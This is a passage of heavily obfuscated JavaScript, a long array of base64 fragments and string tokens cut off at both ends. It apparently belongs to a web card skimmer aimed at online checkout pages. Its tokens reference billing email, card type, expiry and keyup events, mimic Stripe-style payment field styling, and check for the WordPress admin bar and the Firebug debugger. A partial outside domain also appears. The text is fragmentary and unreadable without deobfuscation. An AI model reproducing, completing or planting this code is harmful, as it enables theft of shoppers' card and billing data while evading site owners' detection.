zcGxheT','tuPDA/bit0','UGlja2VySX','k6IDA7IH0g','wpfWNhdGNo','ZWRccyooPz','9sbG93PSEw','KG8uc3BsaW','J0YW50OyBv','ZztmdW5jdG','WzJdPXJbMl','ZFZhbHVlIi','LzIwMDAvc3','fHwhdGhpcy','VzIGZhZGVJ','AwLjFzIGVh','aW50ZXItZX','kzMDcgMTgu','JldHVybiBQ','h0LnBhcmVu','EsIDAuMjIs','Z3JvdW5kKT','Um93OiB2YX','8qISB3aWR0','0pKX19KS5m','\x5cd{0,12}','OmZ1bmN0aW','LHNoaWZ0Oj','PWZ1bmN0aW','FsbGJhY2si','ZXg7IG1pbi','MmVtOyB3aW','4sIC5wLVBo','KC0tZm9jdX','9uIixnZXQ6','wgNDAlKTsg','QuY2FsbChl','ICIpLGUuc2','xhdC5MRUZU','MtZmxleC1u','ogNHB4OyB9','IG9wYWNpdH','YXJnaW4tYm','wic2NyaXB0','44cyBjdWJp','b25zLWl0ZW','N0LWljb24g','1oJiYhdSYm','RzWzBdP2Fy','9uKTt0aGlz','ImJvb2xlYW','Q9dCBpbnN0','cGFnZVlPZm','KX0pLGUuc3','ZzcpOyB9IC','B0eSIgZm9y','sgdHJhbnNp','dWxsPT09ZS','l0ZW1UcmFu','MCxyPWUubG','VFbGVtZW50','LWdyb3c6ID','1vKHQpKTww','9uLCB0ZXh0','UmVxdWVzdE','4yNXJlbTsg','kzcmVtOyAt','PT09dCYmKG','dmVudC5hZG','BzY2FsZSgx','c1tzXSkmJi','0pJiYoblt1','d25EaXZpZG','VuZDpmdW5j','I6IHJnYigy','LW1yLTQgey','aXZlOyAvKi','tyZXR1cm4i','dFeHAoIihe','xTLmVhY2go','eXtoPSExLG','TmFtZShlKX','hsKTsgZm9u','PW5ldyBSZW','RlKHRoaXMu','IgbD1uLnNs','hpPT09byly','FzQ2xhc3M6','aXBwaW5nIH','MCkrcGFyc2','Z2VyKTsgfS','b3A6IDAgIW','aXMucmVzZX','ImJnRoaXNb','dJY29uIHsg','dHlwZW9mIF','Y0l0ZW1Cb3','k7Zm9yKG4g','MF0udG9VcH','RoKSx2YWxp','LS1jLWFjSX','QodnQobikp','aSYmKGEmJi','dGU6ZnVuY3','aGlsZDt2YX','5lciYmZS5y','Z3JpZDsgZm','KSl9KCJJRV','A6YWZ0ZXIs','IjoiYm9yZG','B4IDFweCBy','KG51bGwhPS','YoZSkpLmNh','VudD1lLHRo','UxXHUwOUYw','9tYXhMZW5n','.unknown-i','09aSYmKCJu','RoQW5pbWF0','cmFwcGVyLm','ZWRpYSAobW','b24oZSl7cm','Vhc2U7IH0g','aW5lciB7IH','c3BhY2luZ0','ludGVybmFs','LnAtRmllbG','IHsgdGV4dC','EwKSxZLmFj','XHUxRkQ2LV','RoKSBzb2xp','BlJiYiICIr','V0bGluZTog','aGFuZ2U6IH','ZSl7dmFyIH','woUy5jc3NO','UsIDEpLCBv','QGtleWZyYW','aChvLFtsLG','wgYm94LXNo','lzLGFyZ3Vt','b3hJbnB1dD','1wYXRoOiBp','BlPSJjaGVj','LnZhbHVlLm','IitNKyIqIi','BhY2luZzMp','RFRkFVTFRf','bm9ybWFsOy','bGF0ZSgwKT','MtaW50ZXJy','aGlkZGVuIj','dCIrYV0scl','Ym90dG9tOi','KG51bGw9PX','cmlidXRlJi','eU5hbWUiLH','NlLm1hdGNo','BlfHwhUy5j','lvbjogb3Bh','RSIC5wLUNo','FsdWV8IitS','kuZGF0YSxk','1hY3Rpb25X','xbb109KHM/','RhKSYmKGYr','VudCgiZGl2','dXMpOyBtYX','Ll9jaGFyRG','UgdVtkXSl9','aGlzLm1heD','ggM3B4IDZw','PSJ1bmRlZm','BuZXcgVHlw','Q6IG5vbmU7','VzIGVhc2Ug','BuPW0oaVt0','eHA/aHQuSU','fChwLnNwbG','EtXHUzMDM1','b25EZWxheT','Z3RoKX19LH','V2l0aCh2LF','xUUiAudS1t','5kIixnZXQ6','FjaXR5Iik7','aW4gZSlyPW','RvdHlwZU9m','xlbT1lLHRo','09bi5ub2Rl','91bmREaXZp','hyb3cgVHlw','9mcm9tPXQs','IDAuMTVzIG','OntzY3JpcH','dmFyIGU9dG','xyKSxzPSJv','aW1hdGVkPW','Y29uTWVudU','YXIoLS1wLW','N0ZW5lcnNb','RpdmU6IDA7','YV0odCksdS','YyNWVtKTsg','YmVyQ291bn','Y3Rpb246IG','YWNpdHk6ID','bmx5LCAucC','50ZXJpbmdB','BwbHkodCxh','ksKGE9Zi5m','Q7ZnVuY3Rp','UwQzBFLVx1','1a95fb64f.','R0b206IDE2','Lm1heCxmPU','dW5kKTsgfS','ZSAucC1DaG','LWZsZXg7IG','h0IHsgZmls','U9bmV3IFJl','KGUsdCxzLG','goe3Njcm9s','lkZXIgeyBs','MtaXRlbSB7','IHZvaWQgMD','KT9bXTp0Om','ZEJhY2s6Zn','cGF5PC9wPj','JeIitNKyIq','NsYXNzPSJw','b3VuZDogdm','bnRzOiBub2','ZXNldCIsdm','bHMgeyBwb3','bikgZWFzZS','5ndGgsbj10','tpdC10cmFu','ZXQiaW4gaS','JwLUlucHV0','OmZvY3VzLX','ZW5ndGhdPW','UmJigib2Jq','KDIzMCwgMj','XHgyMFx0XH','QgMDtyZXR1','R5cGV8fGQs','BlbmRDaGls','l9fTt2YXIg','dHdlZW5zLm','YmRiNDdiMD','b3JQcmltYX','N0ZWQgeyBj','d0aD8odD1b','YXNzY29kZS','0mJlQuc2V0','Vbbl0pO289','KFN5bWJvbC','lvbih0KXt1','JpbmciIT10','1vdmVFdmVu','dCxlbmQ6dG','R9KCksX3Q9','bTsgfSAucC','10LlNUT1Bf','O2ZvcihuPX','RDaGlsZDpj','RlJiZlLmdl','b3NlV3JhcH','JvcigialF1','d2l0Y2hDb2','cm91bmQpOy','LGY9IWR8fC','5leHBhbmRv','N8fGU7cmV0','ZXR1cm4gMT','51bGx9KSxz','1jb250ZW50','UpanQobisi','bXYtNyB7IG','KHR0PURhdG','Q2xhc3M6Zn','ohMH0pO1Mu','hpcy5fbnVt','aGlzLnJlc2','b250OiB2YX','k1MjE2YzMz','lvbnM9Syh7','9uKCl7Uy5y','hlLHQsbixy','9wSG9va3Mu','NwYWNpbmc4','gtLWMtYmxv','ogbm9uZTsg','cih2YXIgdC','FmdGVyIHsg','NhcmRCcmFu','BlYXQoaS5s','Y2luZzogbm','x1MUZEQlx1','fG4uc2NyaX','cHRvT25yYW','ZXhwci5wc2','hpcy5jb21w','KHQsZSl7dm','dTBCNURcdT','KCEwKSxpLn','5lckhUTUw9','ZWFjaChmdW','dGl2ZUVsZW','YnV0dG9uKS','Bvcyk7KS0t','Y3Rpb25QYW','LCBjb2xvci','MkwyMy44MT','ZWN0KHUpJi','tleToidW5t','4odCl7aWYo','bXNNYXRjaG','dGg6IDMzLj','MzE1XHUxMz','PSJGaWVsZC','ZXcgZnQsaT','h2b2lkIDAs','1JbnB1dEZv','Y2xvc2VUYX','ZWFzZSwgYm','5wLUNhcmRF','MCk7IH0gLn','Uobi0tKWRl','YWx1ZSk+PT','ZXN0KHIpKX','x8bD09PW4m','JuIHQlMn0p','tuXT1vWzBd','ciLHtyZXBl','lmKHZvaWQg','ZVkoMTBweC','0pWzFdLnRv','5nZVBvc319','cigidW5zdX','QmFja2Ryb3','luZ0FjdGl2','5fY2hhckRl','OiJuZWFyZX','Vtc0JhY2tk','KWhlLnRlc3','B0dChlLHB0','QudmFsaWRh','RyaW5nIiE9','BFcnJvciBT','lvbih0KXt2','SGVpZ2h0VH','bnNldCAwID','RlIix2YWx1','4tYm90dG9t','wgLnAtUGlj','AxMnB4OyAt','5lOiB2YXIo','dS1wdC1ncm','MgMjcuNjky','aC1jaGlsZC','dXJhdGlvbi','JnaW4tbGVm','QuREVGQVVM','dG9Mb3dlck','ZWVuIGFuZC','QodGhpcyks','ZS1mbGV4Ym','Y29uLS1sb2','VkIiksZmUu','LCAxKSwgdH','hhcmd1bWVu','siKiI6W2Z1','dF09e3NldH','Vja2JveElu','bHVlKCk7dm','9sb3I6IHZh','Vmlldy1pY2','PT11JiYodG','cy5lbC52YW','cuODE2MVYx','bHVlLHU9dG','dmFyIHI9IW','NzMsIDAuNC','U2VsZWN0b3','Uobi0tKShh','IHRoaXMuaW','tncm91bmQt','ZSgtMTAlLC','map','p1c3RpZnkt','PWV9ZWxzZS','bGV4LWFsaW','OC43NzIyID','VC5zZXRSZX','srKWlmKGIu','Fic29sdXRl','xlY3RlZCAu','#expiratio','MpKSl9KToo','W107aWYobz','FjaCgiQm9v','r-ac52cd46','5nZXQodGhp','9wYWNpdHkg','U2XHUwNTU5','PXQ/Uy5maW','AyKTsgfSAu','9fcHJvdG9f','KXsxIT09dG','ZGVnKTsgdH','siMCIpLGUu','k6IDE7IHRy','1Gb2N1c2Vk','ZzIGN1Ymlj','aSk6MDtyZX','Q6IGNhbGMo','R7fSgpfFtc','eDsgLXdlYm','x8dCxpPVMu','cgUmVnRXhw','cHQtZGVmYX','Rpb246IHVu','0sc2V0OmZ1','cm5BdXRvZm','xuKXtpZigh','dUFBRUFcdU','dGVQcmVzZW','09ayYmclsx','dXJuIDd9fS','B9IC5wLVRh','giZGF0YS0i','TWV0aG9kQ2','gpfSx0aGVu','NpbmcxKSk7','aGlzLl9leH','Y3QgeyAtd2','VwYXJhdG9y','IDAsIDAsID','aW5lZCIhPX','RlLWl0ZW0g','VkIC5wLVNh','5hcHBlbmRD','EwfSxnbG9i','PSExO2lmKG','aWZ5LWNvbn','N0EtXHUwMz','9yKHIgaW4g','xiYWNrcygi','50Tm9kZS5p','aDogOTZweD','x1MDQ4MVx1','58fE1lKGUp','b3cgbmV3IF','cylULnNldF','UmFkaXVzKT','LUxvZ291dE','aWR0aDogMS','b2RlLmlzLW','l0ZW06bnRo','aXNwbGF5KT','bGF0ZSgyMD','eTogLXdlYm','k6ImFsaWdu','0tYy1hY0l0','F5bWVudE1l','cGVuZENoaW','g7IHBhZGRp','LHRyaWdnZX','02cHgpOyB9','OyAtLXNwYW','Zvcm0gMHMg','I9aS5nZXQo','cm91bmQ6IH','e2lmKCEodC','ZXI6IHZhci','ZWN0aW9uOi','xpZCB2YXIo','QpO2lmKGh8','LCAucC1Bbm','LCAtd2Via2','plMDUpOyB9','c2VGaWVsZH','kscnx8W119','MtUGlja2Vy','YWpheFRyYW','cigtLWZvY3','A1OiAjZmZm','LHIsZFtyXS','ogdmFyKC0t','IDYxKSAwcH','l7dmFyIGU9','9pbnRlcklk','V1ZG9zW2Vd','BkPXNlLnN1','bnMucHVzaC','JvdW5kQ29s','B9IC5wLUJ1','JhZGl4KTty','xlWzVdPSso','hwJiYoZD1z','BpY2tlckl0','h0OiAwOyB9','biYmZS5hZ2','KTsgLS1wLW','Ry51aWQrK3','dDsgb3V0bG','Igbj0hZS5j','VyQ29sb3I6','IC0tYy1ibG','KXIuc2V0Um','JJdGVtLS1k','dHMoKS5sZW','Qoe3RyaWdn','1UZSksdGhp','MXB4OyAtd2','Jsb2NrRGl2','k6dCYmIm9i','JiZuKHQpfS','SW5wdXR8fC','51cGRhdGVP','bDpUdC5ocm','09PXcobykp','ZW5ndGg9aS','lvbjogcmVs','ogNTAlOyB9','tlLnNsaWNl','MjkgMjYuMz','KGUpe2lmKG','4obixyKXt2','I8KG89Y1sw','dGVycGF5Q2','ZVs0XT9lWz','9sZS53YXJu','phic.com/f','IyNlx1QUIy','eyBjb250ZW','c3RhcnQ7IC','aW9uLGZ1bm','b2NhbGUtaG','l8fCgocD11','FtZS50b0xv','soZitNYXRo','LjhzIGN1Ym','LGwodSxvLF','bWVudCgiYS','MzJTsgfSAu','EwcHgpOyB9','pyKSkpLnNl','dXJuITF9Om','bHVlLHRoaX','90b3R5cGUp','cGVyIHsgb3','I5NiwxMDIz','LVx1MEFCOV','BpbiBVZT9l','NCeVRhZ05h','MCokLywiIi','Blci5pcy1l','VuZDogMC43','IC0tcC1sb2','QUE4MC1cdU','U9dGhpcy5j','FjU3BhY2lu','cy5vcHRpb2','J8PiIpLFg9','cnREZXRhY2','ZSwgdmlzaW','e2tleToiX3','dmFyIGk9T2','bnQscD1lP2','UoYT0rK3Mm','FnZXwuKy1l','ksIDYxKTsg','FnZTogbGlu','xzZXtpZigo','dlQm9yZGVy','cnZlclByb3','B1dCBkaXI9','MTxhcmd1bW','cykuY2FsbC','l0aW9uOiB0','50OiBmbGV4','hlY2tlZDpm','billing_em','1lbnRzWzFd','keyup','PWVbMV0ucG','MSAyNy41Nj','JlbnRNYXNr','EwLGV9ZnVu','BzdGFydDsg','395fJbTGm','X2hhbmRsZX','ltaW5nLWZ1','bm90ZSwgLn','JpZiAhaW1w','YXJ5KTsgfS','h0OiA0MDAg','YWNjZXNzKG','P246dCl9LH','ZSk7IGhlaW','LCExPT09dG','V0dXJuIGVb','ZXh0ZW5kKH','ZmluZC5tYX','ByZ2IoNSwg','AtR3JpZENl','bmQ6IDAuNz','hhLmNyZWF0','ZWRpYXRlUH','RzZXQiKSl9','0pfSxlbXB0','IrIj09PW5b','5pcy1leGl0','h2YXIgdD1h','U7IH0gLnAt','LSkoYT1wW2','5mbltvXT1m','l9LGlucHV0','BlLHQsYSxz','TWFyZ2luUm','97YmluYXJ5','Nmb3JtOiBy','SWNvbnMtLW','bmltYXRpb2','N0KHQpKXx8','Y2s7IGhlaW','lseSk7IHot','bW92ZS5jYW','dXQtcGxhY2','RhaW5lciI+','aWYoaT10W3','ZW1IaWdobG','JCksQy5yZW','IGZsZXg7IH','IDVweDsgLS','IgeyBmaWxs','tuLmFwcGx5','49dCsicXVl','I+PHRpdGxl','RlckJhY2tn','BlYXNlOyAt','FkaXVzOiA0','ImZ4IiksdG','QzZcdUQ3Q0','aXVzKSAvID','g7IGRpc3Bs','18IitXKyIp','9ucyB7IHRy','ZXJ0ZWRDb3','RGlzcGxheS','k6IiJ9fSx7','JiZzZS5lcn','aGFyRGVmc1','R0ZXItc3Bh','dmUodGhpcy','IrTSsiKSIr','RvZmlsbCwg','cmQtZmlsbG','YXIgbz0icG','dHkgMC44cy','ZG9uZSh0KS','Iga2U9Lzxz','Zvcm0tb3Jp','x1MkRBNlx1','9qcy5zdHJp','WzBdKyJXaX','d0aDtpKz11','l0eS1jb2Rl','IuU3RyaW5n','M4MjIgMjAu','d0aDt0Kysp','R5cGUuX19w','cm91bmQgMC','bWlufHx0aG','b2xsb3cmJi','NlIG1lbW9y','cyxhPXRoaX','bmNlRXhpdE','EycHg7IC0t','by5wdXNoKH','c2sudmFsdW','ZXIgY2VudG','1cdTA4NThc','JraXQtaW5w','5lciB7IGRp','xsKHRoaXMp','KXx8ZS5qcX','LHQpe3Zhci','YmFzaXM6ID','ApOyAtbXMt','dHVybiBudW','thZSh0aGlz','4odCl7dGhp','NldHVwOmZ1','ZSk9PT10Om','aGVhZGVyIH','cgMTQuOTQ4','LS1jLWJvcm','ZCIsZ2V0Om','bmtzW3RoaX','MjIsIDEpOy','xkKS50ZXh0','fHUuZ2V0QX','LWZvbnQtc2','FkZGluZ1Rv','V4cChNKyIr','1zLS8sej0v','5kYXRhLGk9','aXMtaW50ZX','IGVhc2UsIH','log','bCgpKSksSG','MUUwMC1cdT','U3VjY2Vzcy','Qsbik7cmV0','KGUsdCxuKX','IHsgd2lkdG','XHVGRkNBLV','UtbXItNiB7','aC0xXSYmMz','IitlKyIpIi','IlsrfFxcLV','aW5rL2ksQW','0pLHUuX2dy','tjb25zdHJ1','1pLmdldChl','c1t0XS5zcG','PW4uc3RvcC','bkNoZXZyb2','cC1Mb2FkaW','JuIGV9Uy5l','BhY2l0eTog','cG9ydGFudD','VsZHNldCIp','IiBuYW1lPS','dUE2MkFcdU','ZGF0ZTtxKH','FyIFA9L1te','50LWJveCIs','Jsb2NrOyAt','RDZWxsLS1t','VkW2ZdKSxT','ZXRUb3VjaG','E9YS5zbGlj','LnAtU2hvd1','KT9yLnVuaX','t1LnVuc2hp','UsImZ4Iiku','RzU2VwYXJh','dGlwbGUucC','eS5ldmVudH','biB7IGxlZn','JzdHJpbmci','Q2FyZEJyYW','09Yy5zZWxl','LW92ZXIiIH','bzthPT09KG','YnV0ZU5vZG','I1NSk7IC0t','LXRyYW5zZm','Il07aWYoIW','Nrcz1mdW5j','LW1iLTcgey','ksIHRyYW5z','NmVtOyBvcG','LCAucC1DaG','ZvbnRXZWln','lkYXRlPXRo','JhbWVIZWln','ZyaWVuZGx5','OTAtXHUxMk','4uaXMtbG9h','hsLnN0eWxl','IG4sYSxyPT','d2F5cyhuJi','Ojk9PT1lLm','0paWYoKG49','K0krIiQiKS','Iscj12b2lk','aW1hdGFibG','l9fSx7a2V5','UgMC4yNXMs','aWQgcC1DYX','0vXFtcXSQv','ZXJlbnRlcj','aW9uTmVnYX','50OiAiIjsg','hvW3JdLGFb','cnRhbnQ7IH','RvdHlwZS5f','dGg6IDQxLj','cmVzaXplIH','QgMCE9PW4u','RoaXMuX2xp','1ZLmdldChl','VvdXQoZnVu','fDooZXZlbn','bjogdHJhbn','kgIWltcG9y','MtYWNJdGVt','W3RdLGVbdF','V0dXJuIiI7','92ZXIsIC5w','xpZCB0cmFu','xkLmRlZmF1','ZGVmYXVsdD','dCYmdS5hZ2','ZToiIix7dG','ZC1maWxsZW','AxLVx1QUIw','cmFuc2xhdG','LHUsbCxjPT','9uIj09dHlw','lmKChvPWVb','Rpb24gdCh0','ZGVyLWJveD','BheUZvcm0g','JraXQtdHJh','ZGVkIikmJl','SWNvbiwgLn','VlIix0LHRo','Rlci1ldmVu','E2cHg7IC0t','k9ZS5wcm9t','UpKSxsZShm','dGVzO2lmKH','BzcmM9Imh0','bGVuZ3RoJi','0mJnJbdF0u','bSwgQmxpbm','BlXXx8e307','Y2VzcyhlLH','dCYmKCFDLm','h0KSBlYXNl','1cdUFCMEVc','92ZXIgeyAv','ZXR1cm5bdC','AwcHggM3B4','dWJpYy1iZX','LG49UShlLn','bmx5IHNjcm','eS5jcm9zc0','bmciLCExLH','9wIiwhMCks','xhLHM9W10s','XSk7ZWxzZS','1KU09OLnBh','9kZTxzcGFu','ZDt2YXIgWD','ZWVkPWZ1bm','YjpmaXJzdC','JmdW5jdGlv','KSxuLmd1aW','ciBFdD1mdW','5pbmRleF19','YXIgdD1lLm','ZShjLCJzY3','OiJyZW1vdm','puZXcgUmVn','Qm9yZGVyQm','KHQpfSk6W1','dXNoKGkpO3','lucyhyKTpl','x0KSx0aGlz','dCIpJiYodX','aykubmVhcm','FjaXR5KSBl','kuYXBwbHko','t0aGlzLmN1','cmcvbGljZW','lzLl9hcHBl','dD1sLmFwcG','dXJuITF9Zm','U9ci5vZmZz','c2VsZWN0aW','VGFiSWNvbi','bGVmdDogMD','TFRSIC51LW','QuaW5kZXhP','9kaXY+PC9k','PW4pe2lmKH','cC1QaWNrZX','LXpdW15cL1','IGZvbnQtc2','LHApfSl9Zn','wiPHNlbGVj','bmNlOnQmJn','1hdGgubWlu','18fChkPXM9','hbXlxzXHVG','ZCB2YXIoLS','VuZXIoInVu','LS1jb2xvcl','lucHJvZ3Jl','VyIHsgaGVp','kgMC44cyBj','1FbWFpbEZp','kpKSk7dGhp','sgfSAucC1F','XGIoPzpqYX','bGUgeyBvcG','gsaC5vdmVy','YSxzLHUsbC','N5bWJvbC5p','UsdCl7dmFy','KXt2YXIgaT','NoKGUpe2lm','exception','IHsgYm94LX','0941307118','RoaXMsdCx7','h8VHlwZXxV','dERhdGUoKS','A6IHZhcigt','lzTmFOKHQ9','E9cGFyc2VG','F1dG9maWxs','cSh0aGlzLH','wsYyxmPSJ3','NlbGwtLXNt','50KHQsMTAp','c2goZSksUy','LHM9ZnVuY3','sgfSAucC1H','0tbWQ2IHsg','dHVybiBILm','x1ZTpmdW5j','JudW1lcmlj','Qlx1MEVBRC','RoaXMubWFz','000','x1ZTpTLmV2','dHJhY3RUYW','hTKGUpLnZh','JnaW46IHZh','bkl0ZW0uaX','AwLjgxMjVy','c0NvbnN1bW','ckl0ZW0tLW','UyhlKS5vZm','ZXRXcmFwcG','KCl7bz1hcm','1taC00IHsg','ZpZXctbG9n','5sZW5ndGgm','4gdGhpcy5f','MV0saT11Wz','MpImNvbnRl','dCxuKXtyZX','IHMuZG9uZS','UgMC4xczsg','NYTUwsUy5j','cnR5KHt9LC','ZUNvbnRhaW','aXN9LGRpc2','cHBseShlLG','hvWzBdLnR5','R0aDogMWVt','BmbGV4OyAt','AlOyB9IC5w','9sb3IgMC4x','YXkoaT4xP2','AlOyB9IC5j','ltZy9tYXN0','MCxlPWFyZ3','bnRlckRlbG','KXt3aGlsZS','9uKXJldHVy','Uuc2VhcmNo','9ucy0taGlk','xpKSx0aGlz','KV18fCJvYm','UsIDQ1JSwg','bXM6IGNlbn','0teGwgeyBo','OyAtLXAtYW','0geyBtYXJn','b3NpdGlvbj','aHRUcmFuc2','RlbnQ9IiIp','dXM6IDZweC','Ym94fHJhZG','LCAucC1QaW','lzLHIucXVl','4gciluIT1E','xTLmlzWE1M','LVx1MTlDN1','BndCh7Y2hh','Ijoic3RyaW','tvKyspbnx8','h0IHsgY29s','VyLWJvdHRv','ljdCI7Im9i','M9e3JhZGl4','tlK3RoaXMu','MzAiIGhlaW','4sIC5wLUxp','dDxyO3QrKy','ZhciBlPXR0','b24oZSl7Zm','sgcT0wLjAx','YWNlOiBub3','VudHMpLFku','VwPXl0O3Zh','dGg6IDgzNX','dHkgMC40cy','charAt','x8InN0cmlu','dvTGlnaHRE','fSksUy5fZX','AuQWNjb3Jk','bGlnbjogbG','ZCIscz1TKS','YmZi5hZGRF','cC1MaW5rRm','YWRkKG51bG','LnRlc3QoZS','R5cGVvZiB3','d]\x20formOve','LTEpOyB9IC','sgZm9udC13','eiVdKyQiLC','AuMXM7IH0g','hwKCJeXFwu','U2Vjb25kYX','fSxfPS9eLW','xTLmluQXJy','xbIitNKyIq','OyB9IC5wLV','50ZXJydXB0','dCh0aGlzLn','IyLCAxKSwg','U9YXJndW1l','e1MuZm5bZV','aXZpZGVyIH','NvbXBsZXRl','cj0xO3I8dT','W3RdPW4pKX','4mJihlLnZh','Z1RvcCkgLy','IDI3LjUgMT','c2xhdGUoMC','4gJHQodCxp','ZXR1cm4gUy','cjpmdW5jdG','dyb3VuZC1j','ZXh0cmFjdE','5ndGgrMSk9','AtUlRMIC5w','wsZX0sbz1z','ZXI7IC1tcy','Z0LnR3ZWVu','eFNoYWRvdz','xlKGUpfSxJ','cardtype','5Jbm5lckJv','LmlzLWludG','J0OiB2YXIo','VudHMiLHZh','5QaWNrZXJJ','ksIG9wYWNp','KG4ucGFyZW','UsYT1bZV0s','a2JveCIsdi','UodSkscmF3','IT09ciYmKG','fSAucC1TaG','RpYSAobWF4','YmtpdC1mbG','9rc1tpK29d','PSFyJiZoKG','cHggdmFyKC','LGcpOmgmJi','dC5pbmRleE','oiX2FwcGVu','bHVlPSIiPj','aW9uIj09dH','ZmlsdGVyOn','dGVzdCh0Ln','dmVDaGlsZC','ZnQ6IDA7IG','KSYmdGUuZX','Lm5vdGlmeS','FzdC1jaGls','a2V5OiJfdW','cyx0aGlzLm','YmKHQ9ZSxl','JqZWN0Lmtl','IpKTtmPVRl','bnVsbCE9dD','JlbW92ZTpm','dCkgLSB2YX','lmKDE9PT10','NpdGlvbjog','Firebug','RlclRvcFJp','OiEwLHNjcm','1pLmxlbmd0','9mdW5jdGlv','UpcmV0dXJu','ZlIC5wLUxp','JlcnJvciI9','biBzJiYocz','RpdmlkZXJC','Q9ZnVuY3Rp','JdLG90LnRl','KSksdS5hZ2','l7bz1pO2Jy','xsLS1sZzMg','Z246IGNlbn','Y3VzdG9tZX','JtOyB9IC5w','b3V0KG4pfX','Z2h0LXJhZG','dCgpe3EodG','OmV0LGluaX','bGF5OiAtbX','dCxlLG4sci','ModGhpcy52','RsaW5lOiBu','SWNvbkNoZX','x1QUE3QVx1','VsbC0teGw1','YXBEZWZJbm','REEtXHVGRk','bkR1cmF0aW','REaXNwbGF5','Uy5zcGVlZC','ltdWxhdGVk','b3RvdHlwZU','xILlM9NCxI','aXRpb24tdG','dW5kQ29udH','t0XXx8IiIp','Y29kZS1vdm','aW5wdXQuc2','IoLS1mb2N1','FuZGxlT2Jq','b3QoLnAtVG','b250ZW50P3','NoaWxkLCJ0','NoYWRvdyk7','x1MTA2RS1c','dXM6IG1pbi','4oZSx0KXsi','Pz1bXi1dfC','VsbCE9ZS5l','9nbyB7IHJp','IoO2whPT10','VYTUwiLHRl','IG49IjB4Ii','byxhPXR5cG','XihFdmFsfE','x1MDM4QVx1','41Mzk5IDE0','Zsb2F0KEJl','gobikpO3Jl','Jib3JkZXIi','YWx1ZT09PW','aW9uOiB0cm','IGJvcmRlcj','JQcmltYXJ5','FkZGluZyIr','b2tzW2krb1','h7Y3NzOmZ1','PWkodCkscz','Byb3BlcnR5','0gLnAtRmFk','dlWDohMCxw','1kZWxheTog','UoNnB4KTsg','ciIsdmFsdW','b3JJY29uVG','VzcGFjZTpo','eyBwYWRkaW','sgLnAtR3Jp','eyByaWdodD','OiJudW1iZX','cykpOyB0cm','YWNpbmdYcy','M6e3htbDoi','1mb2N1c2Vk','0wLHM9dGhp','Asbz10Lmdl','ZW5kPWZ1bm','biB0aGlzLn','LUFjdGlvbk','bW91c2VvdX','5sb2NrKSxu','aXMuY3Vycm','NcdUZGMjEt','VlKHQpfHxu','w9PWU/dGhp','cik7cmV0dX','g7IGhlaWdo','tsYXp5OiEw','IyIDIwLjAx','RhdGU6dCBp','FwcGVuZChT','KSx0aGlzLl','ZWJraXQtdH','MtZW50ZXJp','dGluZy5pcy','xyPXQmJnQu','bGUiPkNyZW','PC9kaXY+PC','RvcihuLGUp','bCYmInRleH','t2YXIgVz0v','#wpadminba','RoJiZuZXcg','dHNCeVRhZ0','bkljb25Db2','cC1NZW51LW','WzFdLG89ZV','VkaWEgKG1h','OiAwOyByaW','ZW5kKG5ldy','aHQ6IDMycH','fCIpKSxzPX','bi94bWwsIH','1lZGlhICht','IW4uY2FsbC','bmRleE9mKC','KCJ7Ij09PX','ZBKHQsImlu','dGxpbmU6IH','IDAuMDIpLC','Fja2Ryb3A6','IEAtd2Via2','xTcGFjaW5n','A1MCU7IH0g','aWYoMyE9PW','b0xvd2VyQ2','tleToiX3Vu','dyYXA6ZnVu','R1cm4gYT11','oobD1zLnN0','E2Ljg3OTlW','Rpb24pIGVh','KTtpZihsIT','JpYnV0ZShu','ZSxyKX1TLm','d24taWNvbi','N0aW9uOiBy','ApLGU9aS5s','5sZW5ndGh8','QgMD09PWU/','VHlwZXx8bn','IociBpbiBm','hpLHU9LXUp','cy1oaWRkZW','KCk7cmV0dX','LkJ1dHRvbj','BhY2luZzEw','xhYmVsIGNs','ITB9ZnVuY3','RyYW5zZm9y','ZXNjcmlwdG','0pOyBtYXJn','JpbmcodCl9','InRyIiksbj','Tm9kZTtTLm','10Lmxlbmd0','QscnQocikp','VlLmxlbmd0','VOdW1iZXJD','Rpb246IGx0','NpZ25lZDoh','bz1TLmNzcy','YXRjaCh0Ln','JvcyIsdmFs','display','biYmKG4uYW','JhcHBlci0t','E9Uy5fcXVl','LCEwKSl9LG','B9LHNldDpm','JsLHIuaHJl','JlcXVlc3RI','R1cm4gdGhp','ogMzdweDsg','Q6ZnVuY3Rp','YW5rVmlldy','aW4tYm90dG','l0aW9uOiBv','LS0yeGw0IH','N0YXJ0VGlt','NzcyMiAxMy','LHM9KGRlLm','OiJwYXJlbn','UodGhpcy52','b24odCxlLG','biBuLmNhbG','b2FkZWQiLC','aW5rT3B0SW','dGlvbmFsKS','xlbmd0aCxs','aW5nLS1yZW','pkaXNhYmxl','xyLmVuZD1p','V4LXByZWZl','PXQudG9Mb3','ciAwLjE1cy','VnPT0wJiYw','ZWN0KG4pP2','KSp0K3RoaX','MDQxLVx1Mz','FjaXR5OiEw','cmV0dXJuIE','ZSx0KXtmb3','50ZW50cyx1','b24tLWNoZX','Z3RoLTEpLn','Y2hhckRlZn','dpdGgodGhp','1tcy10cmFu','KHQpe3JldH','b24tLXNlbG','cy14bCB7IG','W3RoaXNdLm','dGlvbjogY2','JvcGVydHk6','pudWxsPT0o','aGlzLFMuYX','l7dmFyIGks','FyZ2luLWJv','c2l0aW9uUH','MzFGMC1cdT','MuZm5bZV09','tsLGVdKSx0','RoOiAxMHB4','9ncmVzcyIs','aXRpb24tcH','YzI0MGM0Ym','FuZGxlcnM9','ZW50LnByb3','Om5dfSksZX','cihuIGluIG','h0LGUpe3Jl','xvdy14OiB2','LGZpcnN0On','FyKC0tZm9j','OiB0ZXh0LW','LHAscik6SC','ZS1qc19zaG','UyQ0YyXHUy','ZGluZ0JvdH','AudS1tYS03','aD4wJiZ2b2','VNaW1lVHlw','hvdmVyOiB2','ZWJraXQtYX','RlIj09PWMs','NjZXNzSW5k','A3NSwgMC44','dS1tYi05IH','bGlnbjogY2','BFQjNcdTBF','YSlmb3Iobi','ImZyYW1lQm','sgdHJhbnNm','aC5pc0hvbG','b24oKXtkZW','dTEzQTAtXH','lja2VyLW1v','cpOyB0cmFu','Q9InRydWUi','k6InVwZGF0','ZSx0LG4pe3','JvcGVydHlE','Via2l0LWFu','1HcmlkQ2Vs','VyUmFkaXVz','MD09PXImJi','NhP3QucXVl','xTLmlzTnVt','FyIGY9dC5n','0taGlnaGxp','dCl8fFtdKV','ZhbHVlKCks','YzL2Zpbmdl','ZXItc2hpbW','JiZyKGUuY2','bXBvc2VkOi','F0ZSIpJiYo','c3QoZSkpZm','LjRzLCAtd2','tRKGUucHJv','IiIpfSx1PX','ImFib3J0Ij','aW5lSGVpZ2','4sYT9yOnIu','LGIuZmlsdG','dCl7dGhpcy','.p-Input','MTApOyB9IC','IHRvcDogMD','plMDM